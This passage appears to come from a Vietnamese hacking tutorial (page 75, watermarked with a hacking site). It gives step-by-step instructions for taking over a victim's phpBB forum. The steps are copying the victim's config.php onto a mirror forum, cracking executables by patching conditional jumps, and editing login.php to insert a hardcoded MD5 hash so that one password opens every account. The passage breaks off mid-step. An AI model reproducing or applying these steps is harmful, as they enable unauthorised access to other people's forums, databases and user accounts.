http://wWw.Hack.Cf Page 75
Bạn upload đè lên file config.php trong cái forum mới toanh mà bạn vừa upload.
http://root/mysite/config.php
5.2.3 Thử lại
Bạn thử gõ http://root/mysite/ xem, nếu mà forum của bạn có các thông số y hệt như của
http://root/victim/phpBB_path tức là bạn đã thành công bước này
Bước 6. Sửa mã nguồn Mirror Site
Mục đích bước này là bạn sẽ sửa mã nguồn forum của bạn đề bạn có thể Login vào được Admin
panel của nó. Nếu bạn học PHP thì việc này khá dễ dàng.
Tôi xin nêu ra 1 phương pháp, đó là cách crack cổ điển.
6.1 Crack cổ điển
6.1.1
Đó là khi bạn muốn crack passwd 1 file exe, bạn có thể deassebler nó ra thành file.asm bằng
nhiều chương trình hiện nay
6.1.2
Tìm các lệnh nhảy có điều kiện (JP gì gì đó. Cái này có hàng đống mà). của đoạn code dòi mật
khẩu
6.1.3
Sửa thành lệnh nhảy không điều kiên
6.1.4
Compile lại thành file exe và OK. Ta nhập bất cứ mật khẩu nào vào nó cũng chấp nhận
6.2 Sửa mã nguồn
Sửa ở file login.php và sẽ cho phép bạn Login dưới mọi nickname bằng 1 passwd chọn sẵn
6.2.1 Chọn mật khẩu chung cho toàn bộ các nick.
Thực sự các mật khẩu trong phpBB đã được mà hoá theo kiểu MD5, do đó có thể rất khó khăn
để có thể giải mã nó. Nếu các bạn hiểu rõ về kiểu encode này thì các bạn có thể tự tìm cho mình
mật khẩu thích hợp, nếu không các bạn có thể sử dụng mật khẩu đã được tôi giải mã là:
"hainam@hainam.org"
Cái địa chỉ mail của tôi ấy mà, khi mật khẩu này được mã hoá theo MD5 nó sẽ là một mật khẩu
như sau "692e2c95b693cf6fbec8ea5c40536b9e"
hainam@hainam.org => 692e2c95b693cf6fbec8ea5c40536b9e
6.2.2 Thiết lập mật khẩu chung cho toàn bộ các nick
Trước hết bạn mở file login.php ra tìm đoạn sau :
## file login.php ..
define("IN_LOGIN", true);
define('IN_PHPBB', true);
$phpbb_root_path = './';
include($phpbb_root_path . 'extension.inc');
include($phpbb_root_path . 'common.'.$phpEx);
## file login.php ..
Chèn thêm biến $hack = "692e2c95b693cf6fbec8ea5c40536b9e";
Tức là sửa đoanj mã đó thành
## file login.php ..
define("IN_LOGIN", true);
define('IN_PHPBB', true);
$phpbb_root_path = './';
include($phpbb_root_path . 'extension.inc');
include($phpbb_root_path . 'common.'.$phpEx);
$hack = "692e2c95b693cf6fbec8ea5c40536b9e";
## file login.php ..
Tiếp đó tìm đoạn mã sau
## file login.php ..
 